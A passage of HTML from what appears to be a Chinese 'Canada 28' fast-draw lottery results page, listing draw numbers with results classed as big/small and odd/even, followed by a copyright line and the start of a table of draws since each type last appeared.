                                        <td><span class="color-2">20</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387530</td>
                                        <td><span class="color-2">10</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387529</td>
                                        <td><span class="color-0">07</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387528</td>
                                        <td><span class="color-2">14</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387527</td>
                                        <td><span class="color-2">15</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387526</td>
                                        <td><span class="color-0">08</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387525</td>
                                        <td><span class="color-0">13</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387524</td>
                                        <td><span class="color-1">17</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387523</td>
                                        <td><span class="color-2">10</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387522</td>
                                        <td><span class="color-1">21</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387521</td>
                                        <td><span class="color-0">12</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387520</td>
                                        <td><span class="color-0">23</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387519</td>
                                        <td><span class="color-2">09</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387518</td>
                                        <td><span class="color-1">11</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387517</td>
                                        <td><span class="color-0">12</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387516</td>
                                        <td><span class="color-0">13</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387515</td>
                                        <td><span class="color-1">11</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387514</td>
                                        <td><span class="color-0">13</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387513</td>
                                        <td><span class="color-2">15</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387512</td>
                                        <td><span class="color-1">16</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387511</td>
                                        <td><span class="color-0">18</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387510</td>
                                        <td><span class="color-0">18</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387509</td>
                                        <td><span class="color-1">21</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387508</td>
                                        <td><span class="color-2">10</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387507</td>
                                        <td><span class="color-1">17</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387506</td>
                                        <td><span class="color-2">15</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387505</td>
                                        <td><span class="color-1">17</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387504</td>
                                        <td><span class="color-2">14</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387503</td>
                                        <td><span class="color-0">24</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387502</td>
                                        <td><span class="color-1">22</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387501</td>
                                        <td><span class="color-0">19</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387500</td>
                                        <td><span class="color-2">14</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387499</td>
                                        <td><span class="color-1">16</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387498</td>
                                        <td><span class="color-2">14</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387497</td>
                                        <td><span class="color-2">15</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387496</td>
                                        <td><span class="color-2">20</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387495</td>
                                        <td><span class="color-1">21</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387494</td>
                                        <td><span class="color-1">22</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387493</td>
                                        <td><span class="color-0">13</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387492</td>
                                        <td><span class="color-1">11</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387491</td>
                                        <td><span class="color-2">10</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387490</td>
                                        <td><span class="color-0">08</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387489</td>
                                        <td><span class="color-0">07</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387488</td>
                                        <td><span class="color-0">24</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387487</td>
                                        <td><span class="color-1">17</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387486</td>
                                        <td><span class="color-0">19</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387485</td>
                                        <td><span class="color-2">25</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387484</td>
                                        <td><span class="color-0">07</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387483</td>
                                        <td><span class="color-0">13</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387482</td>
                                        <td><span class="color-2">20</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387481</td>
                                        <td><span class="color-1">17</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387480</td>
                                        <td><span class="color-0">12</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387479</td>
                                        <td><span class="color-2">20</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387478</td>
                                        <td><span class="color-1">16</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387477</td>
                                        <td><span class="color-1">16</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387476</td>
                                        <td><span class="color-1">16</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387475</td>
                                        <td><span class="color-0">13</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387474</td>
                                        <td><span class="color-1">21</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387473</td>
                                        <td><span class="color-1">11</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387472</td>
                                        <td><span class="color-2">10</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387471</td>
                                        <td><span class="color-0">08</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387470</td>
                                        <td><span class="color-2">20</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387469</td>
                                        <td><span class="color-2">15</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387468</td>
                                        <td><span class="color-1">05</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387467</td>
                                        <td><span class="color-1">16</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue;width:30px;">大双</div></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387466</td>
                                        <td><span class="color-2">15</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387465</td>
                                        <td><span class="color-1">05</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387464</td>
                                        <td><span class="color-0">19</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387463</td>
                                        <td><span class="color-2">10</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387462</td>
                                        <td><span class="color-2">09</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387461</td>
                                        <td><span class="color-0">12</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">双</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:blue;width:30px;">小双</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387460</td>
                                        <td><span class="color-1">17</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387459</td>
                                        <td><span class="color-0">07</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387458</td>
                                        <td><span class="color-1">17</span></td>
                                                                                <td><div style="background-color:red">大</div></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:green;width:30px;">大单</div></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387457</td>
                                        <td><span class="color-0">07</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                        <tr>
                                        <td>3387456</td>
                                        <td><span class="color-1">11</span></td>
                                                                                <td></td>
                                                                                <td><div style="background-color:blue">小</div></td>
                                                                                <td><div style="background-color:green">单</div></td>
                                                                                <td></td>
                                                                                <td>
                                            <div style="background-color:green;width:30px;">小单</div>
                                        </td>
                                                                                <td></td>
                                                                                <td></td>
                                                                                <td></td>
                                                                            </tr>
                                                                    </tbody>
                            </table>
                        </div>
                        <div style="text-align:center;">
                            <p>Copyright © 2020 加拿大28快速开奖|端州区烈影网络服务工作室 All rights reserved.</p>
                        </div>
                    </ul>
                </div>

                <div id="census" class="mui-control-content" style=" padding-left:0px;padding-right:0px;">
                    <table class="table table-striped b-light">
                        <thead>
                            <tr>
                                <th>类型</th>
                                <th>未开期数</th>
                                <th>类型</th>
                                <th>未开期数</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td><i>单</i></td>
                                <td>未开 (
                                                                            <span id="DAN">7</span>
                                                                        ) 期
                                </td>
                                <td><i>双</i></td>
                                <td>未开 (
                                                                            <span id="SHUANG">0</span>
                                                                        ) 期
                                </td>
                            </tr>
